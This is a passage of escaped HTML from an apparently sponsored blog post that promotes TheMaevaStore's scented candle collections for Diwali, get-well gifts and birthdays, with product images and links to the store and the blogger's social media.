center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EThe Diwali Collection\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDiwali is a Festival of\nlights, and what other way of bringing light into this harsh world other than\nDiyas? - Candles!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb style=\"color: #e06666; font-family: Verdana, sans-serif; text-align: left;\"\u003ETheMaevaStore\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003Eunderstands that it is all\nabout Colours and a hint of Gold during Indian festivals, hence they have made\nsure to represent that in this Collection\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis collection is a bundle\nof different styles of Candles, all shining with lining of essence of Gold.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESome of my Favourites\nfrom\u0026nbsp;Diwali Collection are...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9M4Hbr8BS3iyc5GHoW6Dd8gmX4JqZGgzxSJJm1zN6hllZkENxt12etQOtogMl4XECKGjtsuj3sD39Hn_csIr9sJepYiyeoSOhjZp4IQJ_VT3OUAT68E3Np0eB9uKWhvn0gG5x0Cda1Y\/s1600\/1+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"831\" height=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9M4Hbr8BS3iyc5GHoW6Dd8gmX4JqZGgzxSJJm1zN6hllZkENxt12etQOtogMl4XECKGjtsuj3sD39Hn_csIr9sJepYiyeoSOhjZp4IQJ_VT3OUAT68E3Np0eB9uKWhvn0gG5x0Cda1Y\/s640\/1+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjglCD5Vw8T_BiJzBryb3hBOQTE5LIxXWzSRl9OrUXTL68_lC9NxMuq2XAE0ru5pVm337g15RxhPWCufIqDK3UkRIahOv_63t7ctGr8OgwugZT3pMP5dDlyVUYcFuH7coI9thG0jrNcJjU\/s1600\/1+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"807\" height=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjglCD5Vw8T_BiJzBryb3hBOQTE5LIxXWzSRl9OrUXTL68_lC9NxMuq2XAE0ru5pVm337g15RxhPWCufIqDK3UkRIahOv_63t7ctGr8OgwugZT3pMP5dDlyVUYcFuH7coI9thG0jrNcJjU\/s640\/1+%25285%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiRB2abBUhBtnMlETKBxyhtzmpaObBLa0JEQZ6y3pt5wftn3F5GfcAFt5q6lFpKmEJBOOg3XPjL7E9shjBVXPLrb5DnvBwyTPD5E18UdPPAzabYkRoUbA3asOlBhohJ0RZG208TGRXI4k\/s1600\/1+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"834\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiRB2abBUhBtnMlETKBxyhtzmpaObBLa0JEQZ6y3pt5wftn3F5GfcAFt5q6lFpKmEJBOOg3XPjL7E9shjBVXPLrb5DnvBwyTPD5E18UdPPAzabYkRoUbA3asOlBhohJ0RZG208TGRXI4k\/s640\/1+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo0B8J2lZ7ouetT2Oz-m8-moABoPsFScF2zPVVAbxkL3Qle9aWOMRXuoQGvV9cl5m5xU_3JU8ZzA39LXlP07yuKw7YmL4DKMYmi-DOYI7K5ya9hBk5ISZL326_S0msDbNGU7f5-rgriQE\/s1600\/1+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"860\" height=\"570\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo0B8J2lZ7ouetT2Oz-m8-moABoPsFScF2zPVVAbxkL3Qle9aWOMRXuoQGvV9cl5m5xU_3JU8ZzA39LXlP07yuKw7YmL4DKMYmi-DOYI7K5ya9hBk5ISZL326_S0msDbNGU7f5-rgriQE\/s640\/1+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EThe\nGet-Well-Soon Collection\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHow does a friend feel, in\ntimes of Sickness, when gifted with Candles that are so Soothing and Calming to\nmake them forget their Woes?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThat's exactly what\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #e06666; font-family: Verdana, sans-serif; text-align: left;\"\u003ETheMaevaStore\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003Ehas aimed to achieve in this Collection!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA set of Scented Candles,\nmade with Citrusy Notes of Lavender Lemon to make sure it emits Calming\nFragrances.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis will surely be an appropriate\ngift and shows that You Care.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESome of my Favourites from\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;this\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECollection are...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9aZM1zI3VBLy0VBvtIrEr9D1nlWsIaLJdSBFQa3iccMt3Pl_U6qvUA7yj_-hbxeREQ6ThMTTA_jB_yOu7CYcN30viXHXv_b_Z7WdpvlzTiTEtcNNdNMdDf49-Oo5N-hDeBiu1CjubgsY\/s1600\/1+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"749\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9aZM1zI3VBLy0VBvtIrEr9D1nlWsIaLJdSBFQa3iccMt3Pl_U6qvUA7yj_-hbxeREQ6ThMTTA_jB_yOu7CYcN30viXHXv_b_Z7WdpvlzTiTEtcNNdNMdDf49-Oo5N-hDeBiu1CjubgsY\/s640\/1+%25286%2529.jpg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhThgiRDLi4p6n3Fy-BEoTYQTteelNnShi8YIkWJZzx0NbJLz08CIn7ZICLo4eHLH3pSYoq3fEPV69j4xdYXyo9ks_KpfwD0Mgoy9LHZ7ztPWb7DmiVt9IImzZv67WHyHBe5-Y4mnWCVOE\/s1600\/1+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhThgiRDLi4p6n3Fy-BEoTYQTteelNnShi8YIkWJZzx0NbJLz08CIn7ZICLo4eHLH3pSYoq3fEPV69j4xdYXyo9ks_KpfwD0Mgoy9LHZ7ztPWb7DmiVt9IImzZv67WHyHBe5-Y4mnWCVOE\/s640\/1+%25287%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcS2X_tS-oqvhTndE1cWOCGvza3EzLR8lIvaNOHLWv5HCtAW9ewt55SH7jBX3OzVKVuofFm3uH7ZnabWFyiGzWTz7sjBY94iCC6ak8_1YLRzFCuS5ryi7QnDBFtk0bu2iOm5LySqkxug0\/s1600\/1+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"807\" height=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcS2X_tS-oqvhTndE1cWOCGvza3EzLR8lIvaNOHLWv5HCtAW9ewt55SH7jBX3OzVKVuofFm3uH7ZnabWFyiGzWTz7sjBY94iCC6ak8_1YLRzFCuS5ryi7QnDBFtk0bu2iOm5LySqkxug0\/s640\/1+%25288%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EThe Birthday\nCollection\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis Collection has the\nInfamous and Best Selling \u003Cb\u003EVanilla Pound\nCake\u003C\/b\u003E Scented Candle!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA scent so Sweet, you are\nbound to get Addicted!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMe being its latest in its\nlist of Admirers!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EImagine receiving this as a\nGift on a Birthday, one is bound to feel Cherished!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlso, this available for every Zodiac Sign,a Thoughtful gift Isn't it?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9FYFMYkvTv4pdipddJHFkJ6-CRkXinWiLpZWmFMlOb8u2oYZvXPWf1F7FOtOVEhvmimYuC91NH7bt_6k0CjxL-KqQGJ8gAtKFG2KzRsy3kRsbdz7MJpUjZ8RvpjizibJf7Dx7GKm8eGI\/s1600\/1+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"834\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9FYFMYkvTv4pdipddJHFkJ6-CRkXinWiLpZWmFMlOb8u2oYZvXPWf1F7FOtOVEhvmimYuC91NH7bt_6k0CjxL-KqQGJ8gAtKFG2KzRsy3kRsbdz7MJpUjZ8RvpjizibJf7Dx7GKm8eGI\/s640\/1+%252812%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQQ3V_17aa3qnrXBlNSDP6HdiA_zj-_SDxzxnOXdS0QFqiMaCjk8ZN-1KV0ZPYZqBedoFBIuS2LrTg9Kcc0kmRujnZXGT2J6dChagBuQQVuInqx2sZ7l53p0dvg4cut0TfQ1naFLyIQdc\/s1600\/1+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"810\" height=\"606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQQ3V_17aa3qnrXBlNSDP6HdiA_zj-_SDxzxnOXdS0QFqiMaCjk8ZN-1KV0ZPYZqBedoFBIuS2LrTg9Kcc0kmRujnZXGT2J6dChagBuQQVuInqx2sZ7l53p0dvg4cut0TfQ1naFLyIQdc\/s640\/1+%25289%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB-mp7yDq7bfg6WIlIwdqVoSNQ6H4d-r9JFa3j1AVpnZTnlHc8Y_ngjztb630dv3umOpJaJALs1YTIvbb4WhR2U352I5sQjptgWvQd8aJtTuRVHegpIiySEniHz-x8xAyZ0_u6H_UWJoc\/s1600\/1+%252811%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB-mp7yDq7bfg6WIlIwdqVoSNQ6H4d-r9JFa3j1AVpnZTnlHc8Y_ngjztb630dv3umOpJaJALs1YTIvbb4WhR2U352I5sQjptgWvQd8aJtTuRVHegpIiySEniHz-x8xAyZ0_u6H_UWJoc\/s640\/1+%252811%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOexjvXXlUVBeFqeuuLeBAWFCgRiD0TRWJwJbN-Ghbp6AtYzDFX8y_VFMtnbsH9jncywrXg1ob5ou4KnzvpH3pCWsbNl9bbB_fRv_3iR09HEpJHABDhoUW-WPCxzpcEE9iSLjzqrMqzw\/s1600\/1+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"796\" height=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOexjvXXlUVBeFqeuuLeBAWFCgRiD0TRWJwJbN-Ghbp6AtYzDFX8y_VFMtnbsH9jncywrXg1ob5ou4KnzvpH3pCWsbNl9bbB_fRv_3iR09HEpJHABDhoUW-WPCxzpcEE9iSLjzqrMqzw\/s640\/1+%252810%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThat's not all,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #e06666; font-family: Verdana, sans-serif; text-align: left;\"\u003ETheMaevaStore\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003Ehas many other Collections under its belt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETo name a few : \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EChristmas\u0026nbsp;Collection, Wedding Collection, Everyday Essentials etc\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, that's all my Rant on\nthese Gorgeous Candles!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat are your thoughts on\nthem? Aren't they just irresistible?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMake sure to check their\nWebsite\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/themaevastore.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETheMaevaStore\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;out for more Information\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETheir Instagram page\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/themaevastore\/?hl=en\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E@\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003ETheMaevaStore\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;features best of their Collection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"color: #999999; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: xx-small;\"\u003E\u003Cb\u003E**Sponsored 